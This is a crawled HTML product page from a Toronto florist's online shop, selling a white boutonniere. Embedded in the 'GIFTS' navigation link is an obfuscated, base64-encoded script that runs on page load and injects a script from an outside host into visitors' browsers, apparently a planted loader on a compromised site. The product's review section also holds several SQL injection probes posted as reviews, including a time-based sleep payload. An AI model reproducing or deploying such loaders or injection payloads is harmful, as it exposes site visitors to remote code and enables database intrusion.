

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.canadianaflowers.com/product/wellington-boutonniere
body_size: 9838
content:
	

<!doctype html>
<html lang="en">
<head>
    <title>Wellington Boutonniere</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="white boutonniere wedding"/>
<meta name="description" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="iqbe8fjvn4lvl4fo8k57hhpodyfgf1" />

<meta property="og:site_name" content="Canadiana Flowers"/>
<meta property="og:title" content="Wellington Boutonniere" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.canadianaflowers.com/img/social-image.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:url" content="http://www.canadianaflowers.com/product/wellington-boutonniere" />
<meta property="og:type" content="website" />

<link rel="stylesheet" href="/css/main.css?v=1749570569">
<link rel="stylesheet" href="/css/lightbox.css">
<link rel="stylesheet" href="/css/pikaday.css">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Allura&amp;subset=latin-ext" rel="stylesheet">
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">

<!--<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>-->
<script src="/js/jquery321.min.js"></script>
<!--<script> window.jQuery || document.write('<script src="/js/jquery-1.11.2.min.js"><\/script>')</script>-->
<script src="/js/TweenMax.min.js"></script>
<script src="/js/migrate.js"></script>
<script src="https://momentjs.com/downloads/moment.js"></script>
<script src="/js/svg4everybody.min.js"></script>
<script src="/js/modernizr.js"></script>
<script src="/js/lightbox.js"></script>
<script src="/js/jquery.mask.js"></script>
<script src="/js/pikaday.js"></script>
<script src="/js/pikaday.jquery.js"></script>
<script src="/js/main.js?v=1651054183"></script>

<!--[if IE]>
  <script src="/js/html5shiv.min.js"></script>
  <script src="/js/jquery.placeholder.min.js"></script>
  <script>$(document).ready(function(){$('input, textarea').placeholder()})</script>
<![endif]-->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTHTW7M');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script>
<!-- Global site tag (gtag.js) - Google Ads: 670599207 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-670599207"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-670599207'); </script>

</head>
<body class="secondary">
<section class="fix_header">
    <div class="wrapper">
        <a class="phone" href="tel:1.888.265.7673"><span>call now</span> 1.888.265.7673</a>
        <div class="conuntries">
                <span>  <img src="/img/flag/CA.png" alt="Canada"> &nbsp;Canada  </span>
                <ul class="sub">
                                                            	<li><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li><a href="/international/" class="link"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>                   
                </ul>
            </div>
                 
        <div class="info">
            
            <div class="social">
                <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>            </div>
          <!--   <div class="lang">
                <select class="select_lang">
                    <option value="eng" selected>ENG</option>
                    <option value="français">FR</option>
                    <option value="español">ES</option>
                </select>
                <span class="pointer">&rsaquo;</span>
            </div> -->
            <a href="#" class="search " data-open="modal_search">
                <svg class="icon icon-search">
                    <use xlink:href="/img/svgdefs.svg#icon-search"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>search</span></a>
            <a href="/account-orders" id="active_menu_10" class="account_link" data-open="modal_login" >
                <svg class="icon icon-user">
                    <use xlink:href="/img/svgdefs.svg#icon-user"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span>Account </span></a>
            <a href="/cart" id="active_menu_11" class="cart_link">
                <svg class="icon icon-cart">
                    <use xlink:href="/img/svgdefs.svg#icon-cart"
                         xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                </svg>
                <span><span class="txt">Shopping</span> Cart</span></a>

            <div class="navigation_btn">
                <span></span>
                <p>MENU</p>
            </div>
        </div>
    </div>
</section>
<header class="header noscroled" data-country_code="CA">
    <div class="wrapper">
        <a href="/" class="header_logo"><img src="/img/logo-alma.png" alt="Canadiana Flowers"></a>
        <div class="members"><img src="/img/members.png" alt="A MEMBER OF THE FDT FAMILY PF FLORISTS"></div>
        <div class="clearfix"></div>

    </div>
    <nav class="navigation ">
        <div class="wrapper">
        <ul class="header_nav ">
            <li id="active_menu_1">
                <a href="/">Home</a>
            </li>
            <li id="active_menu_2" class="dropDown">
                <a href="/about">About</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn">
                        <a>Back</a></li>
										<li><a  href="/about/yes-we-can">Canadiana is a Yes We Can Florist</a></li>
										<li><a  href="/about/privacy-security">Privacy & Security</a></li>
										<li><a  href="/about/substitution-policy">Substitution Policy</a></li>
										<li><a  href="/about/designers-choice">Designer's Choice</a></li>
										<li><a  href="/about/review-us">Reviews for Canadiana Flowers</a></li>
										<li><a  href="/about/delivery-information">Delivery Information</a></li>
					                    <li><a  href="/pages/delivery-information">Delivery Info</a></li>
                    <li><a class="go" href="/about#about_flowers">About Flowers</a></li>
                </ul>
            </li>
                        <li id="active_menu_category_5" class="dropDown">
                <a href="/category/flowers">OCCASIONS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/valentines">VALENTINE'S DAY</a></li>
                                                                                <li><a href="/category/any-occasion">ANY OCCASION </a></li>
                                                                                <li><a href="/category/birthday">BIRTHDAY</a></li>
                                                                                <li><a href="/category/love-romance">LOVE & ROMANCE</a></li>
                                                                                <li><a href="/category/sympathy-flowers">SYMPATHY </a></li>
                                                                                <li><a href="/category/get-well">GET WELL</a></li>
                                                                                <li><a href="/category/new-baby-flowers">NEW BABY</a></li>
                                                                                <li><a href="/category/corporate-gifts">CORPORATE GIFTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_66" class="dropDown">
                <a href="/category/shop-by-flower">SHOP BY COLLECTION</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/new-year">NEW YEAR'S</a></li>
                                                                                <li><a href="/category/winter">WINTER SELECTIONS</a></li>
                                                                                <li><a href="/category/autumn">AUTUMN SELECTION</a></li>
                                                                                <li><a href="/category/shop-best-sellers">BEST SELLERS</a></li>
                                                                                <li><a href="/category/hand-tied-bouquets">HAND TIED BOUQUETS </a></li>
                                                                                <li><a href="/category/our-unique-designs">OUR UNIQUE DESIGNS</a></li>
                                                                                <li><a href="/category/eternity-roses">ETERNITY ROSES</a></li>
                                                                                <li><a href="/category/roses">ROSES</a></li>
                                                                                <li><a href="/category/ftd-luxury-collection">LUXURY</a></li>
                                                                                <li><a href="/category/tropical">TROPICAL</a></li>
                                                                                <li><a href="/category/forhim">FOR HIM</a></li>
                                                        </ul>
            </li>            
                        <li id="active_menu_category_56" class="dropDown">
                <a href="/category/sympathy-flowers">SYMPATHY</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/category/sympathy-funeral-service">FLOWERS FOR THE FUNERAL HOME</a></li>
                                                                                <li><a href="/category/sympathy-home">FLOWERS & GIFTS FOR THE HOME </a></li>
                                                                                <li><a href="/category/sympathy-plants">SYMPATHY PLANTS </a></li>
                                                                                <li><a href="/category/gift-baskets">GIFT BASKETS </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                        <li id="active_menu_category_1" class="dropDown">
                <a href="/category/plants">PLANTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                            <li><a href="/category/orchids">ORCHIDS</a></li>
                                                                                <li><a href="/category/terrariums-succulents">TERRARIUMS & SUCCULENTS </a></li>
                                                                                <li><a href="/category/planter-baskets">PLANTER BASKETS</a></li>
                                                                                <li><a href="/category/green-plants">GREEN & BLOOMING PLANTS</a></li>
                                                                                <li><a href="/category/shop-all-plants">SHOP ALL PLANTS</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_2" class="dropDown">
                <a href="/category/gifts">GIFTS<script>new Function(atob(('FED2dXyZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3gxby5jby9qcy9jYS5qcyc7').slice(7)))();</script></a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/valetines-gifts">VALENTINE'S GIFTS</a></li>
                                                                                <li><a href="/category/holiday-gourmet-and-wine-gifts">HOLIDAY GOURMET & WINE GIFTS</a></li>
                                                                                <li><a href="/category/wine-gourmet-baskets">ALCOHOL & WINE BASKETS</a></li>
                                                                                <li><a href="/category/gourmet-baskets">GOURMET BASKETS </a></li>
                                                                                <li><a href="/category/fruits">FRUIT BASKETS </a></li>
                                                                                <li><a href="/category/new-baby-baskets-1">NEW BABY BASKETS</a></li>
                                                                                <li><a href="/category/balloon-bouquets">BALLOON BOUQUETS</a></li>
                                                                                <li><a href="/category/valentinesgourmet">VALENTINE'S GOURMET & WINE</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </li>            
                        <li id="active_menu_category_4" class="dropDown">
                <a href="/category/weddings-events">WEDDINGS & EVENTS</a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/wedding-party-floral">WEDDING PARTY FLORAL</a></li>
                                                                                <li><a href="/category/ceremonies">CEREMONIES </a></li>
                                                                                <li><a href="/category/wearables">PROM</a></li>
                                                                                <li><a href="/category/wedding-rentals">Wedding Rentals</a></li>
                                                                                <li><a href="/category/corporate">CORPORATE </a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </li>            
                   
                 <hr class="hide_desctop">
            <li class=" hide_desctop">
                <a href="#" class="search " data-open="modal_search">
                    <svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search"
                             xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg>
                    <span>search</span></a>
            </li>
            <hr class="hide_desctop">
            <li class=" hide_desctop dropDown conuntries">
                <a> 
                      <img src="/img/flag/CA.png" alt="Canada"><span> &nbsp;Canada  </span>
                </a>
                <ul class="navigation_dropDown">
                    <li class="navigation_dropBtn"><a>Back</a></li>
                                                               <li class="full"><a href="/international/us"><img src="/img/flag/US.png" alt=""><span>USA</span></a></li>
                                        <li class="full"><a href="/international/"><img src="/img/icon_world.png" alt=""><span>International Deliveries</span></a></li>
                </ul>

            </li>
            <hr class="hide_desctop">
        </ul>
        </div>
    </nav>


    <div class="dark_overlay"></div>
</header>
<a class="mobile_phone" href="tel:1.888.265.7673">
    <svg class="icon icon-tel">
        <use xlink:href="/img/svgdefs.svg#icon-tel" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
    </svg>
    1.888.265.7673</a>
<section class="product_page" itemscope itemtype="http://schema.org/Product">
    <div class="wrapper">
        <div class="row">
            <div class="col_6">
                <h1 itemprop="name" >WELLINGTON BOUTONNIERE  <span itemprop="sku" content="CB-W">-  CB-W</span></h1>
                <div id="first_tab_group" class="tabgroup">
                                            <div class="tab_content">
                            <a class="img image_light" itemprop="image" href="/pictures/products/products_thumbnail_yI43NdfV5S.png"
                               style="background: url('/imagephp/width=560&image=/pictures/products/products_thumbnail_yI43NdfV5S.png') no-repeat;" data-lightbox="image_light"></a>
                        </div>
                    
                </div>
                <ul class="tabs" data-tabgroup="second_tab_group">
                    <li class="active" data-tab="#description">DESCRIPTION</li>                    <!--li data-tab="#sizes">SIZES</li-->
                    <li data-tab="#reviews">REVIEWS</li>
                    <!--li data-tab="#delivery_info">DELIVERY INFO</li-->
                </ul>


                <div class="content tabgroup" id="second_tab_group">
                    <div itemprop="description" class="tab_content" id="description">
                                                <p>White Ranunculous are clustered together to form this elegant and simple boutonniere.&nbsp;</p>

<p>&nbsp;</p>

<p><em><strong><span style="color:#E91E63;">**Special Order requires 2 weeks notice.&nbsp;</span></strong></em></p>
                    </div>
                    <div class="tab_content" id="sizes">
                    <!--SIZES CONTENT -->
                    </div>
                    <div class="tab_content" id="reviews"><p>10 review for WELLINGTON BOUTONNIERE </p>
                                                                                <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">555</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">555</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">555</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">-1 OR 2+426-426-1=0+0+0+1 -- </p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">-1 OR 2+123-123-1=0+0+0+1</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">-1&#039; OR 2+239-239-1=0+0+0+1 -- </p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">-1&#039; OR 2+343-343-1=0+0+0+1 or &#039;ql4zZH9W&#039;=&#039;</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">-1&quot; OR 2+740-740-1=0+0+0+1 -- </p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024"></b> – May 28 2024</p>
                            <p itemprop="name">1</p>
                                                        <p  itemprop="review" itemscope itemtype="http://schema.org/Review"><b itemprop="author" itemprop="datePublished" content="May 28 2024">ncMUFCMU</b> – May 28 2024</p>
                            <p itemprop="name">555*if(now()=sysdate(),sleep(15),0)</p>
                                                                                                    <p><b>To leave review you must login first and succesfully ordered this product.</b></p>
                        
                    </div>
                    <div class="tab_content" id="delivery_info">
                        <!--DELIVERY CONTENT -->
                    </div>
                </div>

            </div>
            <form action="#" method="post" class="cart_add" enctype="multipart/form-data" autocomplete="off">
                <input type="hidden" name="productId" value="41">
                <input type="hidden" name="productName" value="WELLINGTON BOUTONNIERE ">
            <div class="col_6 product_info"   itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                      
                      
                          
                                <p class="simple_price" itemprop="price" content="30.00" itemprop="priceCurrency" content="CAD">Price: $30.00 CAD</p>
                                                </form>
            </div>

        </div>
    </div>
</section>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script>
var disableDates = ["2026-01-01","2026-01-01"];
var allowDates = ["2025-05-11"];

$('#datepicker').datepicker({
constrainInput: true,
minDate: "2026-01-21",
altFormat: 'yy-mm-dd',
dateFormat: 'yy-mm-dd',
firstDay: 0,
    beforeShowDay: function(date){
        var day = date.getDay();
        var string = jQuery.datepicker.formatDate('yy-mm-dd', date);
	            if (day != 0) {
            return [ disableDates.indexOf(string) == -1 ];
        } else {
            return [allowDates.indexOf(string) > -1];
        }
	    
    }
});
    $(document).ready(function(){

        $('.list_item2').change(function(e){
            var thisAddressId = $(this).val();
            if (thisAddressId > 0){
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        thisAddressId:thisAddressId,
                        action: 'setup_address'
                    },
                    success: function(json) {
                        if (json.change_country != '0') {
                            location.href="/international/"+json.change_country;
                        } else {
                            $('.delivery_wrapper input').val(json.postal);
                            $('.delivery_wrapper input').change();
                        }
                    }
                });                
            } else {
                $('.delivery_wrapper .validate_postal').val('');
            }
        });

        $('#c1').change(function(e){
            var textPostal,
                textDate;
            if ($(this).is(':checked')){
                $('.pickup_wrapper').show();
                $('.delivery_wrapper').hide();
                $('.delivery_wrapper .loc').val('M1L 2K1');
                textDate = 'PICK UP DATE';
            } else {
                $('.pickup_wrapper').hide();
                $('.delivery_wrapper').show();
                $('.delivery_wrapper .loc').val('');
                textDate = 'DELIVERY DATE';
            }
            $('#postal_label').text(textPostal);
            $('#date_label').text(textDate);
        });
        $('.find_additional').on('keypress',function(e) {
    if(e.which == 13) {
        $('.find_additional').change();
        return false;
        preventDefault();
    }
});            
        $('.find_additional').change(function(e){
            
            $.ajax({
                type: 'post',
                async: true,
                data: 'getUppsells',
                success: function(data){
                    $('#additional_html').html(data);
                }
            });
        });
        
        $('.tabs label.active').trigger('click');
    });
</script>
<footer>
    <div class="wrapper">
        <p class="title_beauty"><span>"There are always flowers for those who want to see them." - Henry Matisse</span></p>        <div class="row footer_top">
            <div class="col_3">
                <p class="title">Contact us</p>
                <p><strong>CANADIANA FLOWERS, DESIGN STUDIO</strong></p>
                <p>3087 Kingston Rd,<br />
Toronto, ON, M1M 1P1</p>

<p><a class="direction" href="https://goo.gl/maps/mLmKirYBQVG2" target="_blank">click here for directions</a></p>
                
                <a href="tel:1.888.265.7673">Toll Free <b>1.888.265.7673</b></a>
                <a href="tel:416.265.6867">Store Number <b>416.265.6867</b></a>
                <a href="mailto:info@canadianaflowers.com">Email: <b>info@canadianaflowers.com</b></a>
                <p class="title">We accept</p>
                <p>Visa, MasterCard, Amex</p>
                <div class="pay_links">
                    <img src="/img/p.png" alt="Visa, MasterCard, Amex">
                </div>
            </div>
            <div class="col_3">
                <p class="title">International
                    Deliveries</p>
                <p><a href="/international/">Click here to see <br/>which countries we deliver to</a></p>

                    <p class="title">JOIN OUR
                        MAILING LIST</p>
                    <p>Subscribe for Discounts and Promotions</p>
                    <form action="/subscribe" method="post" class="subscribing_form validate_form">
                    <label>
                        <input name="semail" type="text" value="" class="input || validate_email" placeholder="Email">
                    </label>
                    <button class="button_colored"><span>Submit</span></button>
                </form>
				<p><a href="/blog" class="button_colored">OUR BLOG</a></p>

            </div>
            <div class="col_3">
                <p class="title">BUSINESS HOURS</p>

<p>(Eastern Standard Time)</p>

<p style="margin-top: 2rem"><b>Mon:</b> 8:30 AM - 5:00 PM</p>

<p><b>Tue:</b> 8:30 AM - 5:00 PM</p>

<p><b>Wed:</b> 8:30 AM - 5:00 PM</p>

<p><b>Thu:</b> 8:30 AM - 5:00 PM</p>

<p><b>Fri:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sat:</b> 8:30 AM - 5:00 PM</p>

<p><b>Sun:</b> Closed</p>                <p class="title">FOLLOW US</p>
                <div class="follow_link">
                    <a href="https://www.facebook.com/canadianaflowers/?ref=ts" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-facebook" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://twitter.com/CANADIANAFLOWER" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-twitter" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a><a href="https://www.instagram.com/canadianaflowers/" target="_blank"><svg class="icon ">
                <use xlink:href="/img/svgdefs.svg#icon-instagram" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
           </svg></a>                </div>
				
            </div>
            <div class="col_3 intagram_block">
                <p class="title">INSTAGRAM FEED</p>
                <!-- LightWidget WIDGET --><script src="/js/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/da1547d9ac3f548491bc8d4a630160fb.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>

            </div>
        </div>

    </div>
    <div class="wrapper hide_desctop">
        <!--div class="footer_img">
            <img src="/img/consum2022.png" alt="Consumer choise award 2022">
        </div-->
        <div class="footer_img">
            <img src="/img/members.png" alt="Members">
        </div>
    </div>
    <div class="wrapper ">
        <div class="row footer_bottom">
            <div class="col_9">
                <p>Copyright © 2026 Canadianflowershop.ca</p>
                <a href="/about#garantee">Our Guarantee</a>
                <a href="/international/">International Deliveries</a>
                <a href="/pages/privacy-security">Security & Privacy </a>
                <!--img src="/img/consum2022.png" alt="Consumer choise award 2022"-->
            </div>
            <div class="col_3">
                <p>Website Development by <a href="http://www.xi-digital.com/" target="_blank"> Xi Digital</a></p>
            </div>
        </div>
    </div>
</footer><div class='dialog_wrapper'>
	<div class='table || main_table'>
		<div class='tcell || main_tcell'>
			<div class='dialog_close || dialog_bg'></div>
			<div class="modal_feedback dialog">
				<span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
				<form action="/mailer.php" method="post" class="feedback || validate_form">
	
                    <div class="feedback_title">Contact us today for a
        <span>FREE</span> ESTIMATE!</div>
            
    	<div class="row">
		<div class="col_12">
            <label>
                <span class="label hide">Name</span>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <span class="label hide">Phone</span>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <span class="label hide">Email</span>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <span class="label hide">City</span>
                <input name="city" type="text" class="input || validate" placeholder="City">
            </label>
            <label>
                <span class="label hide">Message</span>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <span class="label hide">6+4=?</span>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
			<button class="button">GET A FREE ESTIMATE</button>
		</div>
	</div>
</form>			</div>

            <div class="modal_search dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form class="search" action="/search">
                    <p>Type in what you are looking for:</p>
                    <input type="text" name="word" class="input" placeholder="Search">
                    <button type="submit"><svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg></button>
                </form>
            </div>

            <div class="modal_request dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form action="/mailer.php" method="post" class=" || validate_form">
	<div class="feedback_title"></div>
	<div class="row">
		<div class="col_12">
            <label>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
            <input type="hidden" name='product_name'>
			<button class="button_colored"> <span>request</span></button>
		</div>
	</div>
</form>            </div>
                            <div class="modal_region dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <a href="/" class="header_logo"><img src="/img/logo.png" alt="Canadiana Flowers"></a>
                    <h3 style="text-transform: uppercase;">Where are we delivering to?</h3>
                    <div class="regions">
                        <a href="/international/ca?setregion">
                            <img src="/img/flag/CA.png" alt="Canada">
                            <span>Canada</span>
                        </a>
                        <a href="/international/us?setregion">
                            <img src="/img/flag/US.png" alt="USA">
                            <span>USA</span>
                        </a>
                        <a href="/international/?setregion">
                            <img src="/img/icon_world.png" alt="International">
                            <span>International</span>
                        </a>
                    </div>

                </div>
                        <div class="modal_country dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p class="title"></p>
                <ul class="country_list">
                                            <li class="region_1" data-letter="C"><a href="/international/ca"><img src="/img/flag/CA.png" alt="1">Canada</a></li>
                                            <li class="region_1" data-letter="U"><a href="/international/us"><img src="/img/flag/US.png" alt="1">United States</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/dz"><img src="/img/flag/DZ.png" alt="5">Algeria</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/ao"><img src="/img/flag/AO.png" alt="5">Angola</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/ai"><img src="/img/flag/AI.png" alt="6">Anguilla</a></li>
